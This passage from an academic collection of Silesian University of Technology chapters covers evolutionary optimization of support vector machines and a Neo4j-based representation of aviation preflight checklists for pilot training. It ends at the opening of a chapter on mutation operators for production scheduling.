6. García S., Luengo J., Herrera F.: Tutorial on practical tips of the most influential data preprocessing algorithms in data mining, *Knowledge-Based Systems* 98, 2016, pp.1-29.
7. Jankowski N., Grochowski M.: Comparison of Instance Selection Algorithms. I. Algorithms Survey. *Lect. Notes Comput. Sci.* 2004, 3070, pp. 598-603.
8. Blachnik M., Kordos M., Golak S.: Data Compression Measures for Meta-Learning Systems. In 2018, FedCSIS. 2018, pp. 25-28.

Jakub NALEPA¹, Wojciech DUDZIK¹, Michał KAWULOK¹

DATA-DRIVEN OPTIMIZATION OF SUPPORT VECTOR MACHINES

1. Introduction

The amount of data which is generated every day grows rapidly in virtually all real-life domains, including – among others – medical image analysis, text categorization, computational biology, genomics, satellite imaging and banking. Handling such extremely large and difficult datasets became a pivotal issue and it is one of the largest challenges faced by various research communities, especially in the era of *big data*. This big data revolution has notably affected many fields of science and engineering, including statistics, machine learning, and computer systems as a whole.

In a classical approach toward data classification, two substantial phases may be distinguished, namely feature extraction, commonly followed by feature selection (both steps are collectively referred to as feature engineering), and classification of the extracted feature vectors (note that deep learning techniques benefit from automated representation learning, hence do not require manual feature engineering). If we focus on image data classification, the first phase consists in extracting some useful features that would make it possible to represent an image using e.g., a vector of numbers describing not the image as such, but an object that appears in the image. For example, in the case of a facial image, among such features we could have the length of the nose with relation to the distance between the eyes or the roundness of the chin. These features must be manually defined and carefully selected by the practitioners, who develop specific algorithms to analyze the objects of a given category. Subsequently, the extracted feature vectors are classified to a certain group of objects (e.g., for a facial image it may be decided whether a person is wearing glasses). For this purpose,

¹ Department of Algorithmics and Software, Silesian University of Technology.

a supervised classifier can be used, which learns the classification rules based on sufficiently large and representative training sets (in the aforementioned example, it could mean hundreds of images presenting people with glasses against a similar number of individuals without the glasses). Support vector machine (SVM) is one of the most popular classifiers, which was applied to a variety of pattern recognition problems, being one of the natural choices when designing new solutions that require data classification. However, large amounts of data induce new challenges concerned with applying SVMs in real-life domains. The obstacles originate primarily from high computational $O(t^3)$ and memory $O(t^2)$ complexity of training, where t is the cardinality of the training set, but also the difficulties in selecting appropriate features and the SVM hyperparameters are relevant here. Enduring these problems, by introducing data-driven SVMs that could be dynamically adapted to the input training data through selecting appropriate training samples, subsets of features, and model's hyperparameters will allow us to keep using SVMs as a remedy to practical problems. Overall, the motivation behind improving SVMs is multi-fold, and includes:

- Improving the SVM classification performance over difficult data,
- Decreasing the number of support vectors (SVs) – the training vectors that define the position of the SVM decision hyperplane – to accelerate the classification process, which is linearly dependent on the number of SVs,
- Maintaining the ability of training SVMs from massively large and difficult (e.g., imbalanced) datasets.

In this chapter, we briefly review the current state of the art in SVM training set and model selection (Section 2). Section 3 summarizes our recent achievements in this field concerned with elaborating data-driven SVMs through employing evolutionary algorithms. Finally, Section 4 gathers the most promising research pathways that should be further explored.

2. Training set and model selection for support vector machines

The existing techniques for automated selection of SVM training sets can be categorized into those that benefit from (i) *random sampling*, (ii) *active learning*, (iii) *geometry analysis of the available training data*, (iv) *neighborhood analysis*, and (v) *evolutionary algorithms*. The random sampling approaches select smaller training

subsets randomly from the entire training set (thus form the refined training sets of a significantly smaller size), and they are commonly coupled with various heuristic techniques that improve their operational abilities [1]. In active learning algorithms, the vectors in the training set are considered to be unlabeled at first, and then the labels are iteratively obtained for the vectors lying close to the SVM hyperplane [2]. Finally, the labeled vectors are included in the refined training sets. We may observe that training vectors that will likely be selected as SVs are positioned closely to the SVM hyperplane – in data geometry analysis-based techniques, an approximate location of this hyperplane is determined [3, 4]. Thus, such “valuable” training vectors are selected to form refined training sets using e.g., various clustering methods, as we can safely remove vectors positioned inside one-class clusters [5], or we can reject even entire clusters if they are located far from the vectors belonging to the opposite-class examples (note that we focus on binary classification here) [6]. The SVM decision boundary is likely positioned close to the heterogeneous regions, in which the training vectors belonging to two classes are close one to another – this observation is exploited in neighborhood analysis techniques [7]. It is worth mentioning that the methods that focus on analyzing the layout or characteristics of the training data are often inefficient, as they require processing all available training vectors.

Evolutionary algorithms have been successfully applied to numerous optimization tasks [8], also including training set selection for SVMs. They commonly use the wrapper approach, which requires training SVMs with a reduced set to assess the quality of the corresponding refined sets that are encoded in chromosomes. In our previous works, we introduced a genetic algorithm (GA) for training set selection [9] which was later enhanced using several adaptive strategies that can adjust the size of the refined sets dynamically or guide the search toward the most promising parts of the solution space [10, 11]. Also, we proposed to utilize the information captured during the evolution process for better search intensification in the memetic algorithms (commonly referred to as hybrid GAs) [12, 13], and showed that this approach allows us to effectively balance the exploration and exploitation of the solution space. Finally, there exist multi-objective optimization techniques that consider various objectives during their operation (such as increasing the classification performance while reducing the size of the elaborated refined SVM training sets) [14].

In the SVM model selection task, we are focused on determining the SVM hyperparameters (its kernel function), together with the slack penalty coefficient. The

automated approaches for this task encompass strategies in which we: (i) select the appropriate kernel and optimize its hyperparameters through e.g., grid searching [15] or by applying various metaheuristic approaches [16], or (ii) create a new (data-driven or combined) kernel function [17]. Since the problems of selecting the training samples and features, and optimizing the SVM hyperparameters are dependent on each other, there are algorithms to tackle them jointly [18].

3. Creating data-driven SVMs using evolutionary algorithms

In our recent work, we approached the problem of optimizing various aspects of SVMs simultaneously – these aspects include their refined training sets, together with the kernels and their corresponding hyperparameters [19]. We introduced the **Data-Adaptive Support Vector Machines**, where we capture fine-grained features of the training data using different values of the gamma hyperparameter of the radial basis function kernel utilized in the classification engine (such gamma values are assigned to specific training vectors). To benefit from this approach, we suggested a set of aggregation functions (including averaging the gamma values, selecting the maximal or minimal gamma value, or calculating their sum) that allow us to obtain the kernel value between two vectors, given that they might have different gamma values. The gamma values are indeed attached to the training vectors, and the reduced training sets are evolutionarily evolved, using a memetic algorithm. Interestingly, our approach enables us to: (i) combine different kernels in a single SVM classifier, (ii) to entirely omit the training step of the underlying model by selecting all evolved training vectors as SVs, and to (iii) benefit from a co-evolutionary approach, in which we can concurrently optimize different kernel combinations. In the latter technique, the most promising populations guide the search process through pruning the worse populations that are “outperformed”; therefore the co-evolutionary process is built upon the competitive approach. Finally, we showed that the pre-processing step can easily involve feature selection that is executed before the memetic evolution (in this work, we exploited the recursive feature elimination, but the feature selection algorithm may be conveniently updated and is independent from the evolutionary process).

DA-SVM was experimentally analyzed in the thorough validation study encompassing more than 120 benchmarks. The quantitative, qualitative and statistical

results indicated that DA-SVM delivers high-quality models that can outperform the existing classifiers. Also, DA-SVM works well for extremely imbalanced sets which is especially important in the domains, such as medical image analysis, in which acquiring balanced and representative datasets is difficult or infeasible in practice.

4. Future work and promising research venues

Although in DA-SVM we focused on binary classification, many real-life classification problems are multi-class. Our preliminary research encompassing the one-vs-one and one-vs-rest strategies showed that DA-SVM can be effectively utilized in multi-class problems, but further research is required to design and implement techniques that specifically tackle such cases. An interesting research pathway includes designing SVM-based engines that “specialize” in specific parts of the feature space. Elaborating such models could lead to building ensemble classifiers which can benefit from different approaches to classify the most “challenging” feature vectors.




Fig. 1. A high-level flowchart showing how deep features, extracted using e.g., a convolutional neural network, could be fed to an SVM-based classification engine (here, a classification tree is composed of several SVMs)

Rys. 1. Schemat blokowy wysokiego poziomu pokazujący, w jaki sposób głębokie cechy, wyodrębnione np. za pomocą konwolucyjnej sieci neuronowej, mogą być przekazywane do mechanizmu klasyfikacyjnego opartego na SVM (w tym przypadku drzewo klasyfikacyjne składa się z kilku SVM)

Nowadays, we are witnessing a revolution in computer vision and machine learning, which is concerned with the emergence of deep learning algorithms. Actually, this term embraces a number of techniques that exploit multi-layer neural networks which are capable of learning both the features, as well as the classification rules. In the case of images and video sequences, a plethora of deep convolutional neural networks have been developed – the initial shallow layers perform the feature extraction, while the top layers classify the extracted feature vectors. As mentioned in

the introductory part of this chapter, this makes it possible to avoid the tedious process of designing hand-crafted features that must be extracted from the visual data. On the other hand, it is non-trivial to elaborate appropriate architecture of deep convolutional networks and this problem is usually solved relying on intuition and experience of the research engineers. It would be, however, interesting to couple the advantages of deep convolutional neural networks with the high classification capacities of SVMs (see an example of this idea presented in Fig. 1). Thanks to adequate exploitation of (meta)heuristic algorithms for optimizing SVMs, large amounts of data will no longer form an obstacle in applying them in such cases, but on the contrary – they will be advantageous in obtaining higher classification results when combined with deep features extracted using appropriate deep network architectures.

Acknowledgements

This work was supported by the National Science Centre (DEC-2017/25/B/ST6/00474). WD was co-financed by the EU through the European Social Fund (POWR.03.02.00-00-I029).

Bibliography

1. J. Balcázar, Y. Dai, O. Watanabe, A random sampling technique for training support vector machines, [in:] N. Abe, R. Khardon, T. Zeugmann (eds.), *Algorithmic Learning Theory*, Springer, Berlin, Heidelberg, 2001, pp. 119-134.
2. G. Schohn, D. Cohn, Less is more: Active learning with support vector machines, [in:] *Proc. International Conference on Machine Learning (ICML)*, 2000, pp. 839-846.
3. S. Abe, T. Inoue, Fast training of support vector machines by extracting boundary data, [in:] *Proc. International Conference on Artificial Neural Networks*, Springer, 2001, pp. 308-313.
4. W. Zhang, I. King, Locating support vectors via beta-skeleton technique, [in:] *Proc. International Conference on Neural Information Processing*, 2002, pp. 1423-1427.
5. D. Wang, H. Qiao, B. Zhang, M. Wang, Online support vector machine based on convex hull vertices selection, *IEEE Transactions on Neural Networks and Learning Systems* 24 (4) (2013) 593-609.

6. X.-J. Shen, L. Mu, Z. Li, H.-X. Wu, J.-P. Gou, X. Chen, Large-scale support vector machine classification with redundant data reduction, *Neurocomputing* 172 (2016) 189-197.
7. J. Cervantes, F.G. Lamont, A. López-Chau, L.R. Mazahua, J.S. Ruíz, Data selection based on decision tree for SVM classification on large data sets, *Applied Soft Computing* 37 (2015) 787-798.
8. S. Wrona, M. Pawełczyk, Controllability-oriented placement of actuators for active noise vibration control of rectangular plates using a MA, *Archives of Acoustics* 38 (4) (2013) 529-536.
9. M. Kawulok, J. Nalepa, Support vector machines training data selection using a genetic algorithm, [in:] G. Gimel'farb, E. Hancock, A. Imiya, A. Kuijper, M. Kudo, S. Omachi, T. Windeatt, K. Yamada (eds.), *Structural, Syntactic, and Statistical Pattern Recognition*, Springer, Berlin, Heidelberg, 2012, pp. 557-565.
10. J. Nalepa, M. Kawulok, Adaptive genetic algorithm to select training data for support vector machines, [in:] A.I. Esparcia-Alcázar, A.M. Mora (eds.), *Applications of Evolutionary Computation*, Springer, Berlin, Heidelberg, 2014, pp. 514-525.
11. M. Kawulok, J. Nalepa, Dynamically adaptive genetic algorithm to select training data for SVMs, [in:] A.L. Bazzan, K. Pichara (eds.), *Advances in Artificial Intelligence Ibero-American Conference on AI*, Springer International Publishing, Cham, 2014, pp. 242-254.
12. J. Nalepa, M. Kawulok, A memetic algorithm to select training data for support vector machines, [in:] *Genetic and Evolutionary Computation Conference, GECCO'14*, Association for Computing Machinery, New York, NY, USA, 2014, pp. 573-580.
13. J. Nalepa, M. Kawulok, Adaptive memetic algorithm enhanced with data geometry analysis to select training data for SVMs, *Neurocomputing* 185 (2016) 113-132.
14. F. Cheng, J. Chen, J. Qiu, L. Zhang, A subregion division based multi-objective evolutionary algorithm for SVM training set selection, *Neurocomputing* 394 (2020) 70-83.
15. H.A. Fayed, A.F. Atiya, Speed up grid-search for parameter selection of support vector machines, *Applied Soft Computing* 80 (2019) 202-210.
16. N. Zeng, H. Qiu, Z. Wang, W. Liu, H. Zhang, Y. Li, A new switching-delayed-PSO-based optimized SVM algorithm for diagnosis of Alzheimer's disease, *Neurocomputing* 320 (2018) 195-202.

17. C. Chen, X. Li, A.N. Belkacem, Z. Qiao, E. Dong, W. Tan, D. Shin, The mixed kernel function SVM-based point cloud classification, *International Journal of Precision Engineering 765 and Manufacturing* 20 (5) (2019) 737-747.
18. Z. Tao, L. Huiling, W. Wenwen, Y. Xia, GA-SVM based feature selection and parameter optimization in hospitalization expense modeling, *Applied Soft Computing* 75 (2019) 323-332.
19. W. Dudzik, J. Nalepa, M. Kawulok, Evolving data-adaptive support vector machines for binary classification. *Knowledge-Based Systems* 227 (2021) 107221.

Małgorzata BACH¹, Aleksandra WERNER¹, Krzysztof A. CYRAN²

PROCEDURAL KNOWLEDGE OF A HIERARCHICAL NATURE IN THE AVIATION TRAINING PROCESS

1. Introduction

Informally, knowledge is an abstract concept without any reference to the tangible world and therefore has an elusive nature [1]. Nevertheless, it has been the subject of human inquiry from the earliest times. The ancient Greek philosopher Plato argued that knowledge is a result of a reasoning process and thus defined it as justified true beliefs [2]. In the course of time, the definition of the term evolved, and the meaning of the word has started to vary more and more depending on its use in a specific context, with subjective meanings and purposes attached. Even though the definitions have differed, most of the theories have been successfully integrated into one general explanation by which *'Knowledge is the ideas or understandings which an entity possesses that are used to take effective action to achieve the entity's goal(s), and it is specific to the entity which created it'* [3].

Numerous authors introduce various types of knowledge, e.g. [4], strategic, situational, conceptual, implicit (*'silent'*), etc., which contributes to many ambiguities in the field as they are defined on different levels of abstraction. However, despite the existence of the various categorization of knowledge that can be found in the specialized literature, the commonly accepted division with its roots in cognitive science takes two types of knowledge into account according to its selected features, namely: declarative and procedural. Declarative knowledge is the passive knowledge expressed as statements of facts about the world (*'knowing that'*), while procedural one (*'knowing how'*) is required to perform certain tasks in concordance with a given procedure or algorithm and forms an important part of expertise.

¹ Department of Applied Informatics, Silesian University of Technology.

² Department of Computer Graphics, Vision and Digital Systems, Silesian University of Technology.

Most often, procedural knowledge takes the form of an operational instruction or a scheme for solving a problem, but, importantly, it can be dynamic because the workflow may change over time. Such knowledge is usually addressed to specific groups of people as specialist knowledge and exists in almost all fields of human life – engineering (*how to fix the device?*), medicine (*how to treat a given disease?*), everyday living (*how to ride a bicycle?*), and others.

Described research has been focused on procedural knowledge having particular importance for the system developed in the WrightBroS³ European Union RISE⁴ project. For this reason, the following paragraphs use examples related to the organization of pilots' training in a flight simulator, and the challenges we faced, such as procedural knowledge acquisition, representation, storage, and transfer, refer to the aviation field.

Let's take a closer look at the aircraft control list (*'checklist'*), which can be a good example of the procedural knowledge a pilot must have. The list is used by the flight crew to prepare an airplane for a specific task and supports them in the safe and proper operation of the aircraft.

Studying the exemplary checklist, e.g., made available online by Aircraft Owners and Pilots Association (AOPA) team [7], it is easy to notice that it has a complex and hierarchical structure. First of all, it is worth knowing that a given checklist, which is usually the part of Flight Crew Operations Manual for a given aircraft model, encompasses a number of procedures, e.g., Normal, Abnormal (Supplementary), and Emergency ones, that include consecutive series of procedures. For example, Normal procedure includes Preliminary Preflight Procedure, and then Before Start, Towing, Before Takeoff, ..., and After Landing one. These procedures are used to accomplish the given tasks (*'instructions'*), e.g., start an engine, take off, etc., however, several different tasks may need to be accomplished at the same time or in close temporal proximity. In this case, the steps required to complete the individual tasks may combine several task procedures into a single subprocedure. On the other hand, tasks performed as a part of a given procedure can have a complex structure, which means they can be composed of one or more subtask(s) (*'steps'*) in a particular sequence – mainly sequentially, but that is not a rule.

³ WrightBroS – Working in a Collaborative Factory of the Flight Simulators Branch of RISE.

⁴ RISE – Research and Innovation Staff Exchange. Project implemented under the European Union's Horizon 2020 research and innovation programme under the Marie Skłodowska-Curie grant agreement No 822483.

Fig. 1 demonstrates *Flight control panel Check* instruction with the already defined five steps that must be performed sequentially by the First Officer.

The screenshot shows a web interface for a Knowledge Repository. At the top, there is a navigation bar with a menu icon, the text 'Knowledge Repository', a search bar containing 'Instruction/Article', and a 'Search' button. Below the navigation bar, the main content area is divided into several sections:

- Title:** A text input field containing 'Flight control panel
- Content:** A text input field containing 'Content'.
- Optional attributes:** Two text input fields labeled 'Image: URL' and 'Movie: URL'.
- Hyperlink options:** A section with a 'Hyperlink' input field, a 'Representation in the text c' input field, a 'Generate hyperlink' button, and a preview of the generated link: '<link><ref=4>FLIGHT CONT'.
- Step list:** A table with five rows, each representing a step in the procedure. Each row has a 'Step number' column, a 'Title' column, and three action buttons (up, down, and delete).

Step number	Title	↑	↓	⊖
1	FLIGHT CONTROL switches – Guards closed			
2	Flight SPOILER switches – Guards closed			
3	YAW DAMPER switch – ON			
4	ALTERNATE FLAPS master switch – Guard closed			
5	ALTERNATE FLAPS position switch – OFF			

At the bottom of the step list, there are two buttons: 'Add the step' (green) and 'Remove last step' (red).

Fig. 1. Preflight procedure, *Flight control panel – Check* instruction and its 5 steps

Rys. 1. Procedura *Preflight* – kroki wykonywane podczas sprawdzania poprawności działania modułu *Flight Control* kokpitu pilota

2. Methods of representing hierarchical structures in database systems

Due to the fact that all knowledge, including procedural one, is commonly considered a strategic resource, it is stored in the repositories, mainly digital, in a structured or unstructured manner, in order to make it quickly accessible and easy to operate and maintain.

As part of the RISE project, the most common, traditional knowledge representations were analyzed, such as RDF, rules, semantic networks, frames, and scripts [8]. Besides, the procedures concerning an aircraft checklist were drafted for the chosen forms of knowledge representations. Let's consider a procedural frame for executing tasks of Preflight procedure in a given airplane. As an illustrative example, the generic frame representing such procedural knowledge is given in Fig. 2.

According to Kapauan P. and Fernandez E., although knowledge representation is regarded as a field of artificial intelligence, often different knowledge representation techniques are disguised as common forms for organizing or storing data, or are embedded in commonly used object-oriented programming languages [8]. Taking it into

account while dealing with nesting data structure, we thoroughly analyzed the possibility of storing and processing hierarchical structures in well-known data models.




Fig. 2. Draft of the *Preflight* procedural frames for an aircraft checklist

Rys. 2. Przykład reprezentacji wiedzy proceduralnej z listy kontrolnej *Preflight* oparty na ramkach

Hierarchical structures are ubiquitous in the IT world – from various classification systems, e.g., medical procedures or information on diseases stored in this form, to advanced website systems, e.g., online sales divided into categories. Their characteristic feature is the existence of a parent-child relationship between structure elements, which takes the form of a tree with the highest component of the hierarchy – the root. The basic programming problems when handling trees are adding and removing nodes and searching for all children of a given node.

Hierarchical, tree-like data can be successfully stored, manipulated, and processed even using conventional relational database systems, where some possible solutions can be applied, for example, lineage column (materialized path), nested trees, or adjacency list. However, within the scientific tasks of the RISE project, not only relational but also non-relational databases were studied. Particularly close attention was given to NoSQL group of systems due to their scalability, performance, and feature-set.

For over two decades, NoSQL (*Not only SQL*) models have been a competitive alternative to the prevalent relational database systems [10]. Depending on the model, the data is stored in the form of key-value pairs, columns of related data, documents, or graphs. There are also no explicit relationships between the stored data in the way

known from the relational model, but they also exist. For example, in the MongoDB document this can be done through references and/or by nesting structures. Graph databases, e.g., Neo4j, are also best suited for the representation of tree structures [5]. Consequently, within Work Package 3 of the RISE project, there was established the structure of the graph NoSQL database appropriate to store Flight Preflight Procedure, and the additional information, which may contribute to deepening the trainees' knowledge. Fig. 3. shows the part of graph nodes generated for Neo4j that are related to the Preflight procedure for the First Officer.




Fig. 3. Preflight Procedure represented as the Neo4j graph

Rys. 3. Fragment listy kontrolnej Preflight zapisanej w grafowej bazie Neo4j

3. Knowledge transfer in aviation training

During the implementation of the WrightBroS project, attention was paid to the fact that while practicing flight procedures, the crew often struggles with the lack of easily accessible knowledge about various aspects of aircraft construction, which makes the learning process ineffective and prolonged.

Taking into account mentioned facts, our proposal was to allow training participants to access additional knowledge organized similarly to the wiki pages. Information tailored to the user's preferences, which are displayed after clicking the hyperlink, can contribute to deepening the learners' knowledge. Consequently, on the one hand, there is a hierarchical structure resulting from the fact that some tasks are complex and contain

subtasks. On the other hand, there is a hierarchy of hyperlinks to wiki pages. The outline of this solution for the Preflight Procedure is presented in Fig. 4.

The task or subtask of a procedure can contain hyperlinks. The related wiki pages are displayed when a user selects one of them. The user can read their content and select the successive hyperlink(s). For each user, the process of selecting the next steps can be repeated until the required knowledge is finally reached.




Fig. 4. Tasks and subtasks of *Preflight* Procedure
Rys. 4. Hierarchiczna struktura procedury *Preflight*

Based on observations of the regular use of the hyperlinks, we found that users who are required to complete a particular procedure step can be interested in having a list of suggested hyperlinks. These hyperlinks refer to other websites that are most visited by others when they analyze the page where the user is currently located. We call these hyperlinks dynamic. The static hyperlinks are predefined by aviation experts. Meanwhile, dynamic ones are related to wiki pages which have been most often visited by other learners at a given stage of training so their list can change over time.

In order to define dynamic links, it was necessary to gather information on which wiki pages (hyperlinks) were most frequently visited by other learners at a given stage of the training. We planned to collect all necessary data during training sessions, which were to take place with the use of simulators available at the Virtual Flight Laboratory at SUT. However, the coronavirus pandemic has thwarted these plans and the training of future pilots was postponed. For this reason, we decided to carry out the appropriate computer simulations.

Using simulations, there was shown how the list of recommended, so-called dynamic, hyperlinks was created for each page, and how the content of the list was changed when nesting the hyperlinks while performing particular steps of the flight checklist. To select appropriately relevant dynamic hyperlinks for each page and arrange the list according to their decreasing popularity, we used the original method of determining the threshold for the frequency of visits to the page. It was found that at any point of aviation training, it was possible to suggest a number of other hyperlinks, so-called dynamic ones, presumably helpful for trainees. We demonstrate in [9] that the proposed system can achieve a state of the contextual 'Learn-as-you-go' aid, which is accomplished by self-learning from actions of the trainees.

Bibliography

1. Bolisani, Ettore & Bratianu, Constantin (2018): The Elusive Definition of Knowledge. DOI: 10.1007/978-3-319-60657-6_1.
2. Chappell S.G. (2005): Plato on Knowledge in the Theaetetus, Spring 2021 Edition, Edward N. Zalta (ed.), web page (last access: September 2021), <https://plato.stanford.edu/entries/plato-theaetetus/>.
3. Denning S. (2002): The Springboard: How Storytelling Ignites Action in Knowledge-era Organizations, Butterworth-Heinemann, RSA Journal 2/6.
4. de Jong T., Ferguson-Hessler M.G.M. (1996): Types and qualities of knowledge. *Educational psychologist*, vol. 31(2), pp. 105-113.
5. Werner A., Bach M. (2018): NoSQL e-learning laboratory – interactive querying of MongoDB and CouchDB and their conversion to a relational database, *Man-Machine Interactions 5*, Serie: *Advances in Intelligent Systems and Computing*, vol. 659, pp. 581-592, DOI: 978-3-319-67792-7_56.
6. McCormick R. (1997): Conceptual and Procedural Knowledge. *International Journal of Technology and Design Education 7*, pp. 141-159, <https://doi.org/10.1023/A:1008819912213>.
7. Service of Aircraft Owners and Pilots Association – AOPA team, web page (last access: October 2021): <https://www.aopa.org/training-and-safety/students/presolo/skills/before-takeoff-checklist>.

8. Kapauan P., Fernandez E. (2002): Knowledge Representation: A Classification with Applications in Telecommunications and the Web. Operations Research/Computer Science Interfaces Series. DOI: 10.1007/978-1-4615-0893-9_14.
9. Bach M., Werner A., Mrozik M., Cyran K.A. (2021): Hierarchy of Finite State Machines as a Scenario Player in Interactive Training of Pilots in Flight Simulators, International Journal of Applied Mathematics and Computer Science (AMCS), Vol. 31, No. 4. DOI: <https://doi.org/10.34768/amcs-2021-0049>.
10. Bach M., Werner A. (2014): Standardization of NoSQL database languages. In Beyond databases, architectures and structures. BDAS 2014. Proceedings of 10th International conference, pp. 50-60.

Piotr CIEPLIŃSKI¹, Sławomir GOLAK¹, Anna JAMA¹, Kamil BOŻEK¹,

MUTATION OPERATORS DEDICATED FOR EVOLUTIONAL SCHEDULING OF PRODUCTION TASKS

1. Introduction

Tasks scheduling algorithms are an important element of dynamically developing APS (Advanced Planning and Scheduling) systems. These systems, by automation of planning and scheduling production processes, allow for a significant increase in productivity and reduction of costs. The basic problem of scheduling production tasks can be reduced to the popular TSP (travel salesman problem). In that case, each task in the schedule is treated as a city and the cost of moving from one task to another is a distance between the cities. In industrial practice, the cost of transition between tasks is usually an effect of retooling work stations, employees relocation, and intermediate products transport. Evolution algorithms are one of the most popular heuristic techniques used to solve TSP problems. Their important advantage in the case of APS systems is the fact that in comparison to other TSP algorithms such as exact algorithms (e.g. integer linear formulations or branch-and-bound algorithms) [1], the ant colony optimization algorithm [2], the 2-opt algorithm [3], the greedy algorithm [4], the cover tree traversal algorithm [5] or local search algorithms [6] is the possibility to perform scheduling tasks simultaneously with a plan optimization (continuous and discontinuous optimization of production tasks parameters). In the case of the most popular implementation of the evolution algorithm, which is the genetic algorithm, two main operators are usually implemented: mutation and crossover. This chapter focuses on the first one and a proposition of modification of its basic implementation rules (for scheduling tasks).

¹ Department of Industrial Informatics, Silesian University of Technology, Katowice, Poland.

